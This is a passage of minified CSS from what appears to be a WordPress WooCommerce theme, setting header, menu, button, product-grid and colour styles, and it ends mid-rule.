.site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: no-repeat;background-position: center top;background-size: cover;background-color: #231732;padding-top:80px;padding-bottom:70px}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 14px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 14px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 16px}.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .heading-header-2 span, .showposts-loop .entry-title, .showposts-loop.grid-slider .loop__item__info .entry-title, .showposts-loop.grid-6 .loop__item__info .entry-title, .showposts-loop.grid-4 .loop__item__info .entry-title, .single_post_item--title .entry-title, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .la-newsletter-popup h4, .la-blockquote.style-2 p, .la-blockquote.style-3 p, .products-grid-3 .product_item--info .product_item--title, .home_06_tab_product .vc_tta-tabs-list li a, blockquote:not(.la-blockquote),.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: filson-pro}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: filson-pro}body, .heading-header-2 span span, .la-blockquote.style-1 footer, .blog-custom-home-10 .showposts-loop .loop__item__info .entry-title, blockquote:not(.la-blockquote) cite {font-family: filson-pro}.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .slick-arrow.circle-border:hover, .lahfb-nav-wrap #nav > li.menu-item > a:before, .lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul > li > a:before, .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon, #lastudio-header-builder .search-icon-primary.lahfb-search form:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .showposts-loop.grid-slider .btn-readmore:hover, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-3 .member__item .item--social a:hover, .member--style-3 .loop__item__info2 .loop__item__meta:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-banner-box .banner--btn:hover, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .wpcf7-submit:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .product_item--info .elm-countdown .countdown-row, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-list.products-list-special_1 .product_item--info .button:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .title-custom-deal, .heading_custom_blog_popular, .page-links > span:not(.page-links-title), .page-links > a:hover, .la-custom-badge, .calendar_wrap #today {background-color: #4e3a6d}.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #231732}.background-color-secondary, .socials-color a {background-color: #eda334}.background-color-body {background-color: #231732}.background-color-border, .showposts-loop.showposts-list.list-2 .loop__item__meta__middle:before, .custom-product-wrap .block_heading--title span:after {background-color: #e8e8e8}.showposts-loop.grid-slider .loop__item__inner, .la-woo-thumbs .la-thumb.slick-current.slick-active, #navigation_carousel_home1 button:hover {background-color: #4e3a6d}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a,.products-list.products-list-special_1 .product_item--info .elm-countdown .countdown-row, .home_09_banner_top.la-banner-box .banner--btn:hover {background-color: #0A9400}.home_05_banner_2.la-banner-box .banner--btn {background-color: #1C34AE}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, .lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current > a,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover > a, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .site-footer .social-media-link.style-default a i:hover, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.showposts-list.list-3 .blog_item--category-link, .showposts-loop.grid-slider .loop__item__meta__top, .showposts-loop.grid-6 .loop__item__meta__top, .showposts-loop.grid-4 .loop__item__meta__top, .showposts-loop.grid-6 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .showposts-loop.grid-5 .loop__item__meta__top, .single-post-detail .loop__item__termlink, .post-navigation .nav-links .blog_pn_nav-text:hover,.post-navigation .nav-links .blog_pn_nav-title:hover, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 .wpb_wrapper > ol li:before,.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .ul_list__margin ul li:before, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button2 a:hover, .member--style-3 .member__item .entry-title a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password, .home_01_banner_slide .la-banner-box .banner--btn:hover, .home_03_banner_style.la-banner-box .banner--btn:hover, .home_05_box_product_top .products-grid .product_item .price .amount, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .header-vdefault .loop__item__meta__top .loop__item__termlink a {color: #4e3a6d}.text-color-primary {color: #4e3a6d !important}.slick-arrow.circle-border:hover, .swatch-wrapper:hover, .swatch-wrapper.selected, .showposts-loop.grid-slider .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .member--style-2 .loop__item__thumbnail:after, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la-banner-box .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_10_banner_top.la-banner-box .banner--btn:hover {border-color: #4e3a6d}.border-color-primary {border-color: #4e3a6d !important}.border-top-color-primary {border-top-color: #4e3a6d !important}.border-bottom-color-primary {border-bottom-color: #4e3a6d !important}.border-left-color-primary {border-left-color: #4e3a6d !important}.border-right-color-primary {border-right-color: #4e3a6d !important}.text-color-six {color: #1C34AE !important}.home_05_banner_2.la-banner-box .banner--btn {border-color: #1C34AE}.border-color-six {border-color: #1C34AE !important}.border-top-color-six {border-top-color: #1C34AE !important}.border-bottom-color-six {border-bottom-color: #1C34AE !important}.border-left-color-six {border-left-color: #1C34AE !important}.border-right-color-six {border-right-color: #1C34AE !important}.text-color-five {color: #4C3891 !important}.border-color-five {border-color: #4C3891 !important}.border-top-color-five {border-top-color: #4C3891 !important}.border-bottom-color-five {border-bottom-color: #4C3891 !important}.border-left-color-five {border-left-color: #4C3891 !important}.border-right-color-five {border-right-color: #4C3891 !important}.box-banner:hover .b-title {color: #0A9400}.text-color-four {color: #0A9400 !important}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .home_09_banner_top.la-banner-box .banner--btn:hover {border-color: #0A9400}.border-color-four {border-color: #0A9400 !important}.border-top-color-four {border-top-color: #0A9400 !important}.border-bottom-color-four {border-bottom-color: #0A9400 !important}.border-left-color-four {border-left-color: #0A9400 !important}.border-right-color-four {border-right-color: #0A9400 !important}.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-6 .entry-title, .la_testimonials--style-6 .testimonial_item--role, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-list.products-list-special_1 .product_item--info .button,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #231732}.text-color-secondary {color: #231732 !important}input:focus, select:focus, textarea:focus, .vc_custom_heading.heading__button_intab a:hover, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .la__tta .tab--5 .vc_tta-tabs-list .vc_active .vc_tta-title-text {border-color: #231732}.border-color-secondary {border-color: #231732 !important}.border-top-color-secondary {border-top-color: #231732 !important}.border-bottom-color-secondary {border-bottom-color: #231732 !important}.border-left-color-secondary {border-left-color: #231732 !important}.border-right-color-secondary {border-right-color: #231732 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .slick-arrow.circle-border i, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .site-footer .social-media-link.style-default a i, .single-post-detail .showposts-excerpt, .post-navigation .nav-links a, .elm-countdown.elm-countdown-style-2 .countdown-section, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .social--sharing a, .wc_tabs_at_bottom .wc-tabs li.active > a, .extradiv-after-frm-cart, .home_03_banner_style.la-banner-box .banner--btn, .home_05_box_product_top .products-grid .product_item .price del .amount, .home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount, .home_05_banner_05.la-banner-box .banner--btn:hover, .home_04_banner_slider_01 .slick-slider .slick-arrow i, .home_04_banner_slider_02 .slick-slider .slick-arrow i, .home_06_banner_slides .la-carousel-wrapper .slick-next i,.home_06_banner_slides .la-carousel-wrapper .slick-prev i, .home_09_heading_custom, blockquote:not(.la-blockquote), blockquote:not(.la-blockquote):before {color: #4e3a6d}.text-color-heading {color: #4e3a6d !important}.la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, #navigation_carousel_home1 button:hover {border-color: #4e3a6d}.border-color-heading {border-color: #4e3a6d !important}.border-top-color-heading {border-top-color: #4e3a6d !important}.border-bottom-color-heading {border-bottom-color: #4e3a6d !important}.border-left-color-heading {border-left-color: #4e3a6d !important}.border-right-color-heading {border-right-color: #4e3a6d !important}.wc_tabs_at_bottom .wc-tabs li a {color: #eda334}.text-color-three {color: #eda334 !important}.border-color-three {border-color: #eda334 !important}.border-top-color-three {border-top-color: #eda334 !important}.border-bottom-color-three {border-bottom-color: #eda334 !important}.border-left-color-three {border-left-color: #eda334 !important}.border-right-color-three {border-right-color: #eda334 !important}body, .post-navigation .blog_pn_nav-meta, .la__tta .tab--1 .vc_tta-tabs-list, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity, #navigation_carousel_home1 button i {color: #231732}.text-color-body {color: #231732 !important}#navigation_carousel_home1 button {border-color: #231732}.border-color-body {border-color: #231732 !important}.border-top-color-body {border-top-color: #231732 !important}.border-bottom-color-body {border-bottom-color: #231732 !important}.border-left-color-body {border-left-color: #231732 !important}.border-right-color-body {border-right-color: #231732 !important}input, select, textarea, table,table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .la__tta .tab--2 .vc_tta-tabs-list li a, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .products-list.products-list-special_1 .product_item--action .button,.products-grid-3 .product_item--action .button,.products-grid-2 .product_item--action .button,.products-grid-1 .product_item--action .button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--inner, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #e8e8e8}.border-color {border-color: #e8e8e8 !important}.border-top-color {border-top-color: #e8e8e8 !important}.border-bottom-color {border-bottom-color: #e8e8e8 !important}.border-left-color {border-left-color: #e8e8e8 !important}.border-right-color {border-right-color: #e8e8e8 !important}.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: #fff;background-color: #231732}.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #4e3a6d;color: #fff}.btn.btn-primary {background-color: #4e3a6d;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #231732}.btn.btn-outline {border-color: #e8e8e8;color: #231732}.btn.btn-outline:hover {color: #fff;background-color: #4e3a6d;border-color: #4e3a6d}.btn.btn-style-flat.btn-color-primary {background-color: #4e3a6d}.btn.btn-style-flat.btn-color-primary:hover {background-color: #231732}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #231732}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #4e3a6d}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #231732}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #231732}.btn.btn-style-flat.btn-color-gray {background-color: #231732}.btn.btn-style-flat.btn-color-gray:hover {background-color: #4e3a6d}.btn.btn-style-outline:hover {border-color: #4e3a6d;background-color: #4e3a6d;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #231732;color: #231732}.btn.btn-style-outline.btn-color-black:hover {border-color: #4e3a6d;background-color: #4e3a6d;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #4e3a6d;color: #4e3a6d}.btn.btn-style-outline.btn-color-primary:hover {border-color: #231732;background-color: #231732;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #4e3a6d;background-color: #4e3a6d;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #231732;background-color: #231732;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #231732}.btn.btn-style-outline.btn-color-gray:hover {border-color: #4e3a6d;background-color: #4e3a6d;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e8e8e8;color: #231732}.woocommerce.add_to_cart_inline a:hover {background-color: #231732;border-color: #231732;color: #fff}.elm-loadmore-ajax a {color: #231732}.elm-loadmore-ajax a:hover {color: #4e3a6d;border-color: #4e3a6d}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #231732;border-color: #231732;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #4e3a6d;border-color: #4e3a6d;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #231732;border-color: #e8e8e8}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #231732;border-color: #231732}.widget_price_filter .button {color: #fff;background-color: #231732}.widget_price_filter .button:hover {color: #fff;background-color: #4e3a6d}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #9d9d9d}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #343538}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #343538}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #35d56a}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #343538}.header--aside .header_component:hover > a {color: #35d56a}ul.mega-menu .popup li > a {color: #696c75;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #252634}.site-main-nav .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #303744;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #343538}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #343538}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #fff;background-color: #2635c4}.site-header-mobile 